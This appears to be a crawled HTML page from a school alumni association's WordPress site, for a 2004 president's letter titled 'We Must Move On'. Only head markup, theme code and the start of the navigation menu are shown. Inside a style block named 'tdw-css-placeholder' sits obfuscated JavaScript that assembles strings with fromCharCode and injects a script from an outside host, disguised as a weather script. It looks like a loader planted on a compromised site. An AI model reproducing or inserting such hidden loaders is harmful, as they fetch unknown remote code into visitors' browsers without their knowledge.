

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/we-must-move-on/
body_size: 41967
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>We Must Move On - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lscoba.com/we-must-move-on/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="We Must Move On - LSCOBA" />
	<meta property="og:description" content="Dear Lasallians, Let me thank Bro. Thomas, Dr Paul Lau and the school for supporting the memorial evening Mass. Special thanks to Father Baptista, Ronnie Poon, Basil Lim, William Yan, Wong Wai Sum, Perry Chiu, Mark Huang, Michael Leung, Ernie Corpus, Peter Chiu, Christian Wan , the School Choir, the Student Association and the old [&hellip;]" />
	<meta property="og:url" content="https://www.lscoba.com/we-must-move-on/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta property="article:publisher" content="https://www.facebook.com/lscoba" />
	<meta property="article:published_time" content="2004-12-11T14:47:00+00:00" />
	<meta property="article:modified_time" content="2022-01-11T08:50:08+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong.jpg?fit=199%2C219&ssl=1" />
	<meta property="og:image:width" content="199" />
	<meta property="og:image:height" content="219" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lscoba.com/we-must-move-on/#article","isPartOf":{"@id":"https://www.lscoba.com/we-must-move-on/"},"author":{"name":"admin","@id":"https://www.lscoba.com/#/schema/person/acd6029e6319584cd261ffebf791b42c"},"headline":"We Must Move On","datePublished":"2004-12-11T14:47:00+00:00","dateModified":"2022-01-11T08:50:08+00:00","mainEntityOfPage":{"@id":"https://www.lscoba.com/we-must-move-on/"},"wordCount":655,"commentCount":0,"publisher":{"@id":"https://www.lscoba.com/#organization"},"image":{"@id":"https://www.lscoba.com/we-must-move-on/#primaryimage"},"thumbnailUrl":"https://www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong.jpg","articleSection":["LSCOBA","President's Corner","Dr. Bernard Kong"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lscoba.com/we-must-move-on/#respond"]}]},{"@type":"WebPage","@id":"https://www.lscoba.com/we-must-move-on/","url":"https://www.lscoba.com/we-must-move-on/","name":"We Must Move On - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"primaryImageOfPage":{"@id":"https://www.lscoba.com/we-must-move-on/#primaryimage"},"image":{"@id":"https://www.lscoba.com/we-must-move-on/#primaryimage"},"thumbnailUrl":"https://www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong.jpg","datePublished":"2004-12-11T14:47:00+00:00","dateModified":"2022-01-11T08:50:08+00:00","breadcrumb":{"@id":"https://www.lscoba.com/we-must-move-on/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lscoba.com/we-must-move-on/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/we-must-move-on/#primaryimage","url":"https://www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong.jpg","contentUrl":"https://www.lscoba.com/wp-content/uploads/2006/07/Bernard-Kong.jpg","width":199,"height":219},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/we-must-move-on/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"We Must Move On"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]},{"@type":"Person","@id":"https://www.lscoba.com/#/schema/person/acd6029e6319584cd261ffebf791b42c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2494d917355e01b394c915c1bb0f4eaebaa85bbc22ed0887ff06eb0c385988da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2494d917355e01b394c915c1bb0f4eaebaa85bbc22ed0887ff06eb0c385988da?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://35.221.170.16"],"url":"https://www.lscoba.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Fwe-must-move-on%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Fwe-must-move-on%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-critical-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-critical-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<style id='td-critical-inline-css' type='text/css'>
            .td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
            .td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            @media (max-width: 767px) {
            .td-md-is-ios .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            }
            .td-element-style {
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            }
            .tdb-logo-text-title,
            .tdb-logo-text-tagline,
            .tdm-title {
            -webkit-background-clip: text;
            }
            button,
            html input[type="button"],
            input[type="reset"],
            input[type="submit"] {
            -webkit-appearance: button;
            }
            *:before,
            *:after {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            }

            
/*# sourceURL=td-critical-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.lscoba.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/posts/284" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lscoba.com/?p=284' />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a59cbeac3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script><link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='td-rest-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-rest-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=/var/www/html/wp-content/plugins/td-composer' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-284 single-format-standard wp-theme-Newspaper td-standard-pack we-must-move-on global-block-template-1 tdb_template_1270 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
